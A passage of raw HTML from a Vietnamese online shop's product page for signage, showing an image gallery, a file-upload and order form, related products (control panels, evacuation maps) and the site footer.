                                                          <div class="swiper-lazy-preloader"></div>
                                                     </a>
                                                </div>
                                            </div>
                                                                                        <div class="swiper-slide">
                                                <div class="item-slide-gallery">
                                                     <a href="https://saomai234.com/upload/products/thumb_630x0/bien-chi-dan-trong-thang-may-1628162550.jpg"  data-fancybox="gallery">
                                                          <img src="https://saomai234.com/upload/products/thumb_630x0/bien-chi-dan-trong-thang-may-1628162550.jpg" alt="" class="swiper-lazy">
                                                          <div class="swiper-lazy-preloader"></div>
                                                     </a>
                                                </div>
                                            </div>
                                                                                        <div class="swiper-slide">
                                                <div class="item-slide-gallery">
                                                     <a href="https://saomai234.com/upload/products/thumb_630x0/67455581-479769886170298-1967636217512067072-n-1628162550.jpg"  data-fancybox="gallery">
                                                          <img src="https://saomai234.com/upload/products/thumb_630x0/67455581-479769886170298-1967636217512067072-n-1628162550.jpg" alt="" class="swiper-lazy">
                                                          <div class="swiper-lazy-preloader"></div>
                                                     </a>
                                                </div>
                                            </div>
                                                                                        <div class="swiper-slide">
                                                <div class="item-slide-gallery">
                                                     <a href="https://saomai234.com/upload/products/thumb_630x0/bien-huong-dan-su-dung-thang-may-gia-tai-ha-noi-tphcm-24-1628162550.jpg"  data-fancybox="gallery">
                                                          <img src="https://saomai234.com/upload/products/thumb_630x0/bien-huong-dan-su-dung-thang-may-gia-tai-ha-noi-tphcm-24-1628162550.jpg" alt="" class="swiper-lazy">
                                                          <div class="swiper-lazy-preloader"></div>
                                                     </a>
                                                </div>
                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                
                            </div>
                            <div class="block-detail-sp--right" id="app_prd_detail">
                                
                                                                            <div class="block-fix-price">
    <h3 class="title-block-option">Thông số kỹ thuật sản phẩm</h3>
    <div class="main-block-fix-price">
        <div class="box-info-sp-fix">
                        <p>Chưa có thông số</p>
                    </div>
        <div class="block-total-price-order">
            <div class="block-upload-picture">
                <h2 class="title-block-upload-picture">Tải lên ảnh mẫu</h2>
                <div>
    <div class="row">
        <div class="col-lg-12">
            <div class="form-group">
                <input type="hidden" class="gallery-object_id" value="1462">
                <input type="hidden" class="img_upload_for_add" name="img_upload_for_add" value="">
                <div id="vip-1" class="d-none">
                    <input type="file" name="uploadify_hotel_img" class="uploadify_hotel_img" />
                    <div id="fileQueue" class="mTop10"></div>
                    <div id="descUploadStatus"><ul></ul></div>
                    <div id="logUploadResult"><ul></ul></div>
                </div>
            </div>
        </div>
    </div>
    <div>
        <div>
            <div class="box-upload-picure gallery" id="gallery">
                <div class="item-upload-picture fileClick1">
                    <label for="fileUpload123" class="item-upload item1" id="btn-uploadFile">
                        
                        <span class="icon-upload">
                            <img src="https://saomai234.com/template/images/icon-upload.png" alt="">
                        </span>
                        
                    </label>

                </div>
                <div class="item-upload-picture " v-for="item in searchData.images" :data-id="item.id">
                    <div class="picture-choose-upload">
                        <img v-if="item.type_file == null || item.type_file =='png' || item.type_file =='jpg' || item.type_file =='x-png' || item.type_file =='gif' " :src="item.image_sm" :alt="item.img">
                        <img v-if="item.type_file == 'pdf'" src='https://saomai234.com/template/images/pdf.png' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-if="item.type_file == 'dxf'" src='https://saomai234.com/template/images/DXF.png' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-if="item.type_file == 'ai'" src='https://saomai234.com/template/images/AI.png' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-if="item.type_file == 'eps'" src='https://saomai234.com/template/images/eps.png' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-if="item.type_file == 'dwg'" src='https://saomai234.com/template/images/dwg.png' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-if="item.type_file == 'bmp'" src='https://saomai234.com/template/images/bmp.png' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-if="item.type_file == 'psd'" src='https://saomai234.com/template/images/psd.jpg' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-if="item.type_file == 'cdr'" src='https://saomai234.com/template/images/cdr.png' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-if="item.type_file == 'cdr'" src='https://saomai234.com/template/images/cdr.png' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-if="item.type_file == 'xlsx' || item.type_file == 'xls'" src='https://saomai234.com/template/images/img-option-4.png' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-if="item.type_file == 'jpeg'" :src='item.imglarge' :alt="item.img" data-toggle="tooltip" :title="item.img">
                        <img v-else :alt="item.img" data-toggle="tooltip" :title="item.img">
                    </div>
                    <div class="icon-close">
                        <img  src="https://saomai234.com/template/images/icon-close-item.png" @click="imageDel(item)" alt="">
                    </div>
                </div>
            </div>
        </div>
    </div>

    

    
</div>

            </div>
            <div class="block-note-content-sp">
                <h3 class="title-block-note-content">Nhập nội dung in/khắc... trên sản phẩm</h3>
                <div class="main-block-note-content">
                    <textarea name="note-content" class="note-content" id="note-content1" placeholder="Mô tả thêm yêu cầu của bạn (nếu có)" ></textarea>
                </div>
            </div>
            <div class="sl-price-sp">
                <div id="amount" class="amount-sp">
                    <span>Số lượng</span>
                    <input name="quantity" min='0' class="quantityVIP" type="number" id="quantity_txt" v-bind:value="quantity" v-on:change='changeQuan(1)'>
                </div>
                <div class="price-sp">
                    <span class="txt-price-sp">Giá:</span>
                    <span class="number-price-sp" v-if="prices != 0" v-html='formatPrice(prices) + "đ"'></span>
                    <span class="number-price-sp" v-else>Liên hệ</span>
                </div>
            </div>
            <div class="box-order-sp">
                <div class="icon-cart-sp" v-on:click="addCart(1462,1)" >
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                        <path d="M10.4062 6.9844H12.9844V9.56252C12.9844 10.0803 13.4041 10.5 13.9219 10.5C14.4396 10.5 14.8594 10.0803 14.8594 9.56252V6.9844H17.4375C17.9553 6.9844 18.375 6.56468 18.375 6.0469C18.375 5.52912 17.9553 5.1094 17.4375 5.1094H14.8594V2.53128C14.8594 2.0135 14.4396 1.59378 13.9219 1.59378C13.4041 1.59378 12.9844 2.0135 12.9844 2.53128V5.1094H10.4062C9.88847 5.1094 9.46875 5.52912 9.46875 6.0469C9.46875 6.56468 9.88847 6.9844 10.4062 6.9844Z" fill="#CC7C03"/>
                        <path d="M23.2639 5.1315C22.7583 5.02003 22.258 5.33944 22.1465 5.84503L20.5239 13.2008C20.3328 14.067 19.5839 14.6719 18.7026 14.6719C18.1849 14.6719 17.7651 15.0916 17.7651 15.6094C17.7651 16.1272 18.1849 16.5469 18.7026 16.5469C19.5539 16.5469 20.387 16.2528 21.0483 15.7188C21.7075 15.1864 22.1716 14.4357 22.3548 13.6047L23.9775 6.24886C24.089 5.74327 23.7696 5.24297 23.2639 5.1315Z" fill="#CC7C03"/>
                        <path d="M18.703 18.4688H6.42183C5.90489 18.4688 5.48433 18.0482 5.48433 17.5313C5.48433 17.5233 5.48334 17.5157 5.48316 17.5078C5.48334 17.4999 5.48433 17.4923 5.48433 17.4844C5.48433 16.9674 5.90489 16.5469 6.42183 16.5469H14.0155C14.5333 16.5469 14.953 16.1272 14.953 15.6094C14.953 15.0916 14.5333 14.6719 14.0155 14.6719H7.12219L6.01177 4.47047L6.00928 4.44994C5.67647 1.91311 3.49603 9.15527e-05 0.9375 9.15527e-05C0.419719 9.15527e-05 0 0.419811 0 0.937592C0 1.45537 0.419719 1.87509 0.9375 1.87509C2.55497 1.87509 3.93389 3.08208 4.14895 4.68417L5.26341 14.9225C4.28902 15.3649 3.60933 16.3464 3.60933 17.4843C3.60933 17.4923 3.61031 17.4999 3.6105 17.5078C3.61031 17.5156 3.60933 17.5233 3.60933 17.5312C3.60933 19.082 4.87102 20.3437 6.42183 20.3437H6.80419C6.70875 20.6234 6.6562 20.9228 6.6562 21.2343C6.6562 22.7593 7.89684 24 9.42183 24C10.9468 24 12.1875 22.7593 12.1875 21.2343C12.1875 20.9228 12.1349 20.6234 12.0395 20.3437H16.0854C15.99 20.6234 15.9374 20.9228 15.9374 21.2343C15.9374 22.7593 17.178 24 18.703 24C20.228 24 21.4687 22.7593 21.4687 21.2343C21.4686 19.7094 20.228 18.4687 18.703 18.4688ZM9.42178 22.1249C8.93067 22.1249 8.53116 21.7254 8.53116 21.2343C8.53116 20.7432 8.93067 20.3437 9.42178 20.3437C9.91289 20.3437 10.3124 20.7432 10.3124 21.2343C10.3124 21.7254 9.91289 22.1249 9.42178 22.1249ZM18.703 22.1249C18.2119 22.1249 17.8124 21.7254 17.8124 21.2343C17.8124 20.7432 18.2119 20.3437 18.703 20.3437C19.1941 20.3437 19.5936 20.7432 19.5936 21.2343C19.5936 21.7254 19.1941 22.1249 18.703 22.1249Z" fill="#CC7C03"/>
                    </svg>
                </div>
                <div class="btn-order-now"  v-on:click="addCart(1462,1,1)">
                    <a href="javascript:void(0)" class="btn-order-now">Đặt hàng ngay</a>
                </div>
            </div>
        </div>
    </div>
</div>      
                                                                                                </div>
                        </div>
                        <div class="block-detail-sp-fullw">
                            <div class="box-content-sp">
                                <div class="title-box-content">
                                    <h3>Giới thiệu</h3>
                                </div>
                                <div class="content-sp-editor">
                                    
                                </div>


                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END Block Detail Sp -->
            <!-- Block Sản phẩm khác -->
                        <div class="block-sp-lq mb-4 mb-lg-5 ">
                <div class="container ">
                    <div class="main-block-sp-new mt-0 ">
                        <div class="title-page-qc mb-4 mb-lg-5 text-center ">
                            <h2>Sản phẩm khác</h2>
                        </div>
                        <div class="list-block-sp-new other-products">
                            <div class="col-12">
  <div id="slider-other-products" class="col-12" data-lenght=5>
    <div class="swiper-container">
      <div class="swiper-wrapper">
                <div class="swiper-slide">
          <div class="item-products-main wow fadeInUp">
            <a
              href="https://saomai234.com/vi/bang-dieu-khien-inox-p1464">
              <span class="img">
                <img data-src="https://saomai234.com/upload/products/thumb_800x0/-1628157789.jpg"
                  alt="Bảng điều khiển inox" src="https://saomai234.com/upload/products/thumb_800x0/-1628157789.jpg"
                  alt="Bảng điều khiển inox" class="lazy">
              </span>
              <h2>Bảng điều khiển inox</h2>
              <h5 class="font-weight-bold text-center text-danger"> </h5>
              
            </a>
          </div>
        </div>
                <div class="swiper-slide">
          <div class="item-products-main wow fadeInUp">
            <a
              href="https://saomai234.com/vi/bang-dieu-khien-ton-thep-p1465">
              <span class="img">
                <img data-src="https://saomai234.com/upload/products/thumb_800x0/-1628163711.jpg"
                  alt="Bảng điều khiển tôn ( thép)" src="https://saomai234.com/upload/products/thumb_800x0/-1628163711.jpg"
                  alt="Bảng điều khiển tôn ( thép)" class="lazy">
              </span>
              <h2>Bảng điều khiển tôn ( thép)</h2>
              <h5 class="font-weight-bold text-center text-danger"> </h5>
              
            </a>
          </div>
        </div>
                <div class="swiper-slide">
          <div class="item-products-main wow fadeInUp">
            <a
              href="https://saomai234.com/vi/bang-dieu-khien-nhom-p1463">
              <span class="img">
                <img data-src="https://saomai234.com/upload/products/thumb_800x0/-1628158690.JPG"
                  alt="Bảng điều khiển nhôm" src="https://saomai234.com/upload/products/thumb_800x0/-1628158690.JPG"
                  alt="Bảng điều khiển nhôm" class="lazy">
              </span>
              <h2>Bảng điều khiển nhôm</h2>
              <h5 class="font-weight-bold text-center text-danger"> </h5>
              
            </a>
          </div>
        </div>
                <div class="swiper-slide">
          <div class="item-products-main wow fadeInUp">
            <a
              href="https://saomai234.com/vi/nhom-in-nhiet-p1460">
              <span class="img">
                <img data-src="https://saomai234.com/upload/products/thumb_800x0/-1627555845.jpg"
                  alt="NHÔM IN NHIỆT" src="https://saomai234.com/upload/products/thumb_800x0/-1627555845.jpg"
                  alt="NHÔM IN NHIỆT" class="lazy">
              </span>
              <h2>NHÔM IN NHIỆT</h2>
              <h5 class="font-weight-bold text-center text-danger"> </h5>
              
            </a>
          </div>
        </div>
                <div class="swiper-slide">
          <div class="item-products-main wow fadeInUp">
            <a
              href="https://saomai234.com/vi/so-do-thoat-hiem-toa-nha-p1461">
              <span class="img">
                <img data-src="https://saomai234.com/upload/products/thumb_800x0/-1627534366.jpg"
                  alt="SƠ ĐỒ THOÁT HIỂM TÒA NHÀ" src="https://saomai234.com/upload/products/thumb_800x0/-1627534366.jpg"
                  alt="SƠ ĐỒ THOÁT HIỂM TÒA NHÀ" class="lazy">
              </span>
              <h2>SƠ ĐỒ THOÁT HIỂM TÒA NHÀ</h2>
              <h5 class="font-weight-bold text-center text-danger"> </h5>
              
            </a>
          </div>
        </div>
              </div>
      <div class="wp-ctl-slide-banner">
        <div class="btn-control-slide-arrow btn-prev swiper-button-prev" id="prev-slide-other">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24"
            viewBox="0 0 24 24">
            <defs>
              <clipPath id="clip-path123">
                <rect id="Rectangle_11238" data-name="Rectangle 11238" width="24" height="24"
                  transform="translate(242 309)" fill="#262626" stroke="#707070" stroke-width="1" />
              </clipPath>
            </defs>
            <g id="Mask_Group_46" data-name="Mask Group 46" transform="translate(266 333) rotate(180)"
              clip-path="url(#clip-path123)">
              <g id="up-arrow" transform="translate(242 309)">
                <g id="Group_7061" data-name="Group 7061">
                  <path id="Path_38870" data-name="Path 38870"
                    d="M23.616,16.023,12.926,5.333a1.325,1.325,0,0,0-1.863,0L.383,16.013a1.317,1.317,0,0,0,0,1.857l.787.787a1.316,1.316,0,0,0,1.857,0l8.968-8.968,8.978,8.979a1.316,1.316,0,0,0,1.857,0l.787-.787A1.315,1.315,0,0,0,23.616,16.023Z"
                    fill="#262626" />
                </g>
              </g>
            </g>
          </svg>
        </div>
        <div class="btn-control-slide-arrow btn-next swiper-button-next " id="next-slide-other">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24"
            viewBox="0 0 24 24">
            <defs>
              <clipPath id="clip-path1234">
                <rect id="Rectangle_11238" data-name="Rectangle 11238" width="24" height="24"
                  transform="translate(242 309)" fill="#262626" stroke="#707070" stroke-width="1" />
              </clipPath>
            </defs>
            <g id="Mask_Group_46" data-name="Mask Group 46" transform="translate(266 333) rotate(180)"
              clip-path="url(#clip-path1234)">
              <g id="up-arrow" transform="translate(242 309)">
                <g id="Group_7061" data-name="Group 7061">
                  <path id="Path_38870" data-name="Path 38870"
                    d="M23.616,16.023,12.926,5.333a1.325,1.325,0,0,0-1.863,0L.383,16.013a1.317,1.317,0,0,0,0,1.857l.787.787a1.316,1.316,0,0,0,1.857,0l8.968-8.968,8.978,8.979a1.316,1.316,0,0,0,1.857,0l.787-.787A1.315,1.315,0,0,0,23.616,16.023Z"
                    fill="#262626" />
                </g>
              </g>
            </g>
          </svg>
        </div>
      </div>
    </div>

  </div>
  


  <!-- end new slick slider -->
</div>

                        </div>
                        

                    </div>

                </div>
            </div>
                        <!-- END Block Sản phẩm khác-->
        </div>
     
        <div class="bg-web"></div>
    </div>
    
        <div id="footer">
    <div class="wp-footer">
        <div class="list-benefit-footer">
            <div class="container">
                <div class="layout-benefit">
                                                                                        <div class="item-benefit wow fadeInUp" data-wow-delay=".15s">
                            <div class="icon-item-benefit">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="36" height="35" viewBox="0 0 36 35">
                                    <defs>
                                        <clipPath id="clip-path10">
                                        <rect id="Rectangle_163" data-name="Rectangle 163" width="36" height="35" transform="translate(-0.419 0.426)" fill="#888"/>
                                        </clipPath>
                                    </defs>
                                    <g id="Mask_Group_26" data-name="Mask Group 26" transform="translate(0.419 -0.426)" clip-path="url(#clip-path10)">
                                        <path id="fast-delivery" d="M24.6.2c2.991.694,4.135,2.443,5.57,4.851H24.6ZM7.114,5.256A.887.887,0,0,1,8.125,6.2,1.011,1.011,0,0,1,7.117,7.21H1.011a1.011,1.011,0,1,0,0,2.022h9.1a1.011,1.011,0,1,1,0,2.022h-9.1a1.011,1.011,0,1,0,0,2.022H3.234v3.032a1.011,1.011,0,0,0,1.011,1.011H6.277a3.875,3.875,0,0,0,7.594,0H24.134a3.875,3.875,0,0,0,7.594,0H33.49A1.011,1.011,0,0,0,34.5,16.307V10.242c0-2.966-3.128-3.163-3.131-3.167H23.585a1.011,1.011,0,0,1-1.011-1.011V0H4.245A1.011,1.011,0,0,0,3.234,1.011V3.234H2.022a1.011,1.011,0,1,0,0,2.022Zm22.127,9.977a1.853,1.853,0,1,1-3.163,1.31A1.853,1.853,0,0,1,29.241,15.233Zm-17.857,0a1.853,1.853,0,1,1-3.163,1.31A1.853,1.853,0,0,1,11.384,15.233Zm0,0" transform="translate(0.298 7.34)" fill="#888" fill-rule="evenodd"/>
                                    </g>
                                </svg>
                            </div>  
                            <div class="content-item-benefit">
                                <h3>GIAO HÀNG NHANH CHÓNG</h3>
                                <p>Hàng hóa bạn mua sẽ được vận chuyển 
nhanh chóng, chính xác và an toàn</p>
                            </div>
                        </div> 
                                                                                                                  
                        <div class="item-benefit wow fadeInUp" data-wow-delay=".3s">
                            <div class="icon-item-benefit">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35.097" height="35.097" viewBox="0 0 35.097 35.097">
                                    <defs>
                                        <clipPath id="clip-path11">
                                        <rect id="Rectangle_164" data-name="Rectangle 164" width="35.097" height="35.097" transform="translate(0)" fill="#888"/>
                                        </clipPath>
                                    </defs>
                                    <g id="Mask_Group_27" data-name="Mask Group 27" clip-path="url(#clip-path11)">
                                        <g id="payment" transform="translate(0)">
                                        <path id="Path_2803" data-name="Path 2803" d="M28.882,15.3l-3.889,5.086a4.113,4.113,0,0,1-3.267,1.615H14.5a1.028,1.028,0,1,1,0-2.056h6.259A2.437,2.437,0,0,0,23.209,17.5a2.4,2.4,0,0,0-2.4-2.352h-7.2A5.955,5.955,0,0,0,6.024,14.6l-.774.553V26.8H23.132a6.169,6.169,0,0,0,5.19-2.833l4.013-6.242A2.111,2.111,0,0,0,28.882,15.3Z" transform="translate(2.427 6.236)" fill="#888"/>
                                        <path id="Path_2804" data-name="Path 2804" d="M4.593,13.219H1.028A1.028,1.028,0,0,0,0,14.247v13.71a1.028,1.028,0,0,0,1.028,1.028H4.593a1.028,1.028,0,0,0,1.028-1.028V14.247A1.028,1.028,0,0,0,4.593,13.219Z" transform="translate(0 6.112)" fill="#888"/>
                                        <path id="Path_2805" data-name="Path 2805" d="M13.542,3.886a1.021,1.021,0,0,0-.364.614.71.71,0,0,0,.177.688c.057.045.12.089.187.132Z" transform="translate(6.084 1.797)" fill="#888"/>
                                        <path id="Path_2806" data-name="Path 2806" d="M16.631,17.137A8.568,8.568,0,1,0,8.063,8.568,8.578,8.578,0,0,0,16.631,17.137ZM14.037,11.37a.685.685,0,0,1,.949-.2,2.076,2.076,0,0,0,.912.391V8.667a5.056,5.056,0,0,1-1.034-.6,2.051,2.051,0,0,1-.678-2.02,2.309,2.309,0,0,1,1.584-1.81L15.9,4.2V3.77a.685.685,0,0,1,1.371,0v.351a2.38,2.38,0,0,1,1.364.7.685.685,0,0,1-1.03.905.944.944,0,0,0-.334-.2V7.748c.122.045.243.089.363.131A2.453,2.453,0,0,1,19.3,10.655a2.788,2.788,0,0,1-2.03,2.221v.491a.685.685,0,0,1-1.371,0v-.425a3.319,3.319,0,0,1-1.663-.623.686.686,0,0,1-.2-.949Z" transform="translate(3.728)" fill="#888"/>
                                        <path id="Path_2807" data-name="Path 2807" d="M15.037,7.516A1.061,1.061,0,0,0,14.358,6.3V8.5A1.417,1.417,0,0,0,15.037,7.516Z" transform="translate(6.639 2.912)" fill="#888"/>
                                        </g>
                                    </g>
                                </svg>
                            </div>  
                            <div class="content-item-benefit">
                                <h3>GIÁ TỐT NHẤT</h3>
                                <p>Sao mai mang đến cho khách hàng mức giá 
hợp lý và khuyến mãi hấp dẫn</p>
                            </div>
                        </div>  
                                                                                                                  
                        <div class="item-benefit wow fadeInUp" data-wow-delay=".45s">
                            <div class="icon-item-benefit">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35.097" height="35.097" viewBox="0 0 35.097 35.097">
                                    <defs>
                                        <clipPath id="clip-path13">
                                        <rect id="Rectangle_165" data-name="Rectangle 165" width="35.097" height="35.097" transform="translate(0)" fill="#888" stroke="#707070" stroke-width="1"/>
                                        </clipPath>
                                    </defs>
                                    <g id="Mask_Group_28" data-name="Mask Group 28" clip-path="url(#clip-path13)">
                                        <g id="quality" transform="translate(3.816)">
                                        <g id="Group_242" data-name="Group 242" transform="translate(2.954 26.797)">
                                            <g id="Group_241" data-name="Group 241">
                                            <path id="Path_2808" data-name="Path 2808" d="M13.415,18.943a4.36,4.36,0,0,1-4.939.739A4.5,4.5,0,0,1,6.957,18.5L4.671,23.558a.439.439,0,0,0,.518.6L6.853,23.7a2.119,2.119,0,0,1,2.479,1.121l.751,1.555a.439.439,0,0,0,.8-.01l3.635-8.041A2.728,2.728,0,0,0,13.415,18.943Z" transform="translate(-4.629 -18.325)" fill="#888"/>
                                            </g>
                                        </g>
                                        <g id="Group_244" data-name="Group 244" transform="translate(14.625 26.797)">
                                            <g id="Group_243" data-name="Group 243">
                                            <path id="Path_2809" data-name="Path 2809" d="M22.455,23.558,20.169,18.5a4.5,4.5,0,0,1-1.52,1.179,4.36,4.36,0,0,1-4.939-.739,2.727,2.727,0,0,0-1.1-.618l3.635,8.041a.439.439,0,0,0,.8.01l.751-1.555A2.119,2.119,0,0,1,20.272,23.7l1.664.463a.44.44,0,0,0,.518-.6Z" transform="translate(-12.61 -18.325)" fill="#888"/>
                                            </g>
                                        </g>
                                        <g id="Group_246" data-name="Group 246">
                                            <g id="Group_245" data-name="Group 245">
                                            <path id="Path_2810" data-name="Path 2810" d="M28.874,14.244a4.461,4.461,0,0,1-1.341-5.875,2.757,2.757,0,0,0-3.2-4.01,4.462,4.462,0,0,1-5.429-2.614,2.757,2.757,0,0,0-5.129,0A4.462,4.462,0,0,1,8.348,4.359a2.757,2.757,0,0,0-3.2,4.01A4.461,4.461,0,0,1,3.81,14.244a2.757,2.757,0,0,0,1.141,5,4.462,4.462,0,0,1,3.757,4.711,2.757,2.757,0,0,0,4.621,2.225,4.461,4.461,0,0,1,6.026,0,2.757,2.757,0,0,0,4.621-2.225,4.462,4.462,0,0,1,3.757-4.711,2.757,2.757,0,0,0,1.141-5ZM16.342,23.027A9.022,9.022,0,1,1,25.364,14,9.032,9.032,0,0,1,16.342,23.027Z" transform="translate(-2.609 0)" fill="#888"/>
                                            </g>
                                        </g>
                                        <g id="Group_248" data-name="Group 248" transform="translate(6.392 6.665)">
                                            <g id="Group_247" data-name="Group 247">
                                            <path id="Path_2811" data-name="Path 2811" d="M14.321,4.557a7.34,7.34,0,1,0,7.34,7.34A7.348,7.348,0,0,0,14.321,4.557Zm3.762,6.628-4.568,3.337a.841.841,0,0,1-1.184-.2l-1.366-1.946a.841.841,0,1,1,1.377-.967l.874,1.244L17.09,9.827a.841.841,0,1,1,.992,1.358Z" transform="translate(-6.981 -4.557)" fill="#888"/>
                                            </g>
                                        </g>
                                        </g>
                                    </g>
                                </svg>
                            </div>  
                            <div class="content-item-benefit">
                                <h3>SẢN PHẨM CHẤT LƯỢNG</h3>
                                <p>Chất lượng sản phẩm luôn được đảm bảo, 
cam kết 100% hàng chính hãng</p>
                            </div>
                        </div>  
                                                                                                                  
                        <div class="item-benefit wow fadeInUp" data-wow-delay=".6s">
                            <div class="icon-item-benefit">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35.097" height="35.097" viewBox="0 0 35.097 35.097">
                                    <defs>
                                        <clipPath id="clip-path12">
                                        <rect id="Rectangle_166" data-name="Rectangle 166" width="35.097" height="35.097" transform="translate(0)" fill="#888" stroke="#707070" stroke-width="1"/>
                                        </clipPath>
                                    </defs>
                                    <g id="Mask_Group_29" data-name="Mask Group 29" clip-path="url(#clip-path12)">
                                        <g id="clock" transform="translate(0)">
                                        <g id="Group_250" data-name="Group 250">
                                            <g id="Group_249" data-name="Group 249">
                                            <path id="Path_2812" data-name="Path 2812" d="M29.957,5.14A17.548,17.548,0,1,0,5.14,29.957,17.548,17.548,0,1,0,29.957,5.14ZM17.548,31.652a14.12,14.12,0,0,1-14.1-14.1c0-.013,0-.025,0-.038s0-.006,0-.01,0-.011,0-.016A14.119,14.119,0,0,1,17.357,3.447l.048,0h.144a14.1,14.1,0,1,1,0,28.208Z" fill="#888"/>
                                            </g>
                                        </g>
                                        <g id="Group_252" data-name="Group 252" transform="translate(5.562 5.554)">
                                            <g id="Group_251" data-name="Group 251">
                                            <path id="Path_2813" data-name="Path 2813" d="M26.5,16.639a1.038,1.038,0,1,1,0-2.077h1.252A12.048,12.048,0,0,0,16.685,3.8v1.09a1.038,1.038,0,0,1-2.077,0V3.823a12.048,12.048,0,0,0-10.8,10.883H4.933a1.038,1.038,0,1,1,0,2.077H3.8A12.046,12.046,0,0,0,14.751,27.774V26.458a1.038,1.038,0,0,1,2.077,0v1.316A12.046,12.046,0,0,0,27.787,16.639Zm-6.51-3.582-3.469,3.469a1.038,1.038,0,0,1-1.468,0L9.017,10.488a1.038,1.038,0,0,1,1.468-1.468l5.3,5.3,2.735-2.735a1.038,1.038,0,1,1,1.468,1.468Z" transform="translate(-3.804 -3.798)" fill="#888"/>
                                            </g>
                                        </g>
                                        </g>
                                    </g>
                                </svg>
                            </div>  
                            <div class="content-item-benefit">
                                <h3>TIẾT KIỆM THỜI GIAN</h3>
                                <p>Tìm kiếm và lựa chọn các sản phẩm một cách trực quan và nhanh chóng</p>
                            </div>
                        </div>   
                                                                                    </div>
            </div>
        </div>
        <div class="block-footer-main">
            <div class="container">
                <div class="list-item-footer-main">
                    <div class="item-footer item-lh">
                        <h2 class="title-footer">Liên hệ</h2>
                        <div class="content-item-footer">
                            <p class="txt-sp">Hỗ trợ trực tuyến ( từ 7h30 - 19h )</p>
                            
                                                        <a  class="number-phone " style="line-height: unset;font-size:inherit;" href="tel:0942.942.662">0942.942.662 </a>
                                                        <a  class="number-phone " style="line-height: unset;font-size:inherit;" href="tel:0942.942.338">0942.942.338 </a>
                                                        
                            <div class="list-item-info">
                                <div class="item-info-footer">
                                    <div class="icon">
                                        <img src="https://saomai234.com/template/images/icon-map-footer.png" alt="">
                                    </div>
                                    <p class="txt-content-info-footer">92 Quốc Lộ 22, Phường Trung Mỹ Tây, TP. Hồ Chí Minh</p>
                                </div>
                                <div class="item-info-footer">
                                    <div class="icon">
                                        <img src="https://saomai234.com/template/images/icon-mail-footer.png" alt="">
                                    </div>
                                    <a href="mailto:kd5@saomai234.com" class="txt-content-info-footer">vien.luong@saomai234.com</a>
                                    
                                </div>
                                <a href='http://online.gov.vn/Home/WebDetails/72197'><img alt='' title='' src='https://saomai234.com/template/images/logoSaleNoti.png'></a>

                            </div>
                        </div>
                    </div>
                    <div class="item-footer item-about">
                        <h2 class="title-footer">Về chúng tôi</h2>
                        <div class="content-item-footer">
                            <div class="list-item-link">
                                                                <a href="https://saomai234.com/vi/huong-dan-mua-hang-st131" class="txt-link">Hướng dẫn mua hàng</a>
                                                                <a href="" class="txt-link">Về chúng tôi</a>
                                                                <a href="https://saomai234.com/vi/contact?showroom_id=1&amp;province_id=&amp;district_id=" class="txt-link">Liên hệ</a>
                                                            </div>
                        </div>
                    </div>
                    <div class="item-footer item-sp">
                        <h2 class="title-footer">Sản phẩm</h2>
                        <div class="content-item-footer">
                            <div class="list-item-link">
                                                                <a href="https://saomai234.com/vi/dat-hang-va-tinh-gia-nhanh-c393" class="txt-link">ĐẶT HÀNG VÀ TÍNH GIÁ NHANH</a>
                                                                <a href="https://saomai234.com/vi/dat-hang-thuong-mai-c394" class="txt-link">ĐẶT HÀNG THƯƠNG MẠI</a>
                                                            </div>
                        </div>
                    </div>
                    <div class="item-footer item-cs">
                        <h2 class="title-footer">Chính sách</h2>
                        <div class="content-item-footer">
                            <div class="list-item-link">
                                                                                                <a href="https://saomai234.com/vi/phuong-thuc-thanh-toan-st17" class="txt-link">Phương thức thanh toán</a>
                                                                                                                                <a href="https://saomai234.com/vi/dieu-khoan-su-dung-st18" class="txt-link">Điều khoản sử dụng</a>
                                                                                                                                <a href="https://saomai234.com/vi/chinh-sach-van-chuyen-st19" class="txt-link">Chính sách vận chuyển</a>
                                                                                                                                <a href="https://saomai234.com/vi/chinh-sach-bao-mat-thong-tin-st22" class="txt-link">Chính sách bảo mật thông tin</a>
                                                                                                                                <a href="https://saomai234.com/vi/thuong-hieu-st114" class="txt-link">Thương hiệu</a>
                                                                                                                                <a href="https://saomai234.com/vi/chinh-sach-doi-tra-st124" class="txt-link">Chính sách đổi trả</a>
                                                                                            </div>
                        </div>
                    </div>
                    <div class="item-footer item-follow">
                        <h2 class="title-footer">Theo dõi chúng tôi</h2>
                        <div class="content-item-footer">
                            <a href="https://www.facebook.com/saomai234/" target="_blank" class="item-mxh-footer">
                                <span class="icon">
                                    <img src="https://saomai234.com/template/images/mxh-facebook.png" alt="">
                                </span>
                                <span class="txt">Facebook</span>
                            </a>
                            <a href="" target="_blank" class="item-mxh-footer">
                               <span class="icon">
                                    <img src="https://saomai234.com/template/images/mxh-tw.png" alt="">
                                </span>
                                <span class="txt">Twiter</span>
                            </a>
                            <a href="https://www.youtube.com/@saomaichannel6593" target="_blank" class="item-mxh-footer">
                               <span class="icon">
                                    <img src="https://saomai234.com/template/images/mxh-ytb.png" alt="">
                                </span>
                                <span class="txt">Youtube</span>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="list-pay-money">
                    <h3 class="title">Phương thức thanh toán :</h3>
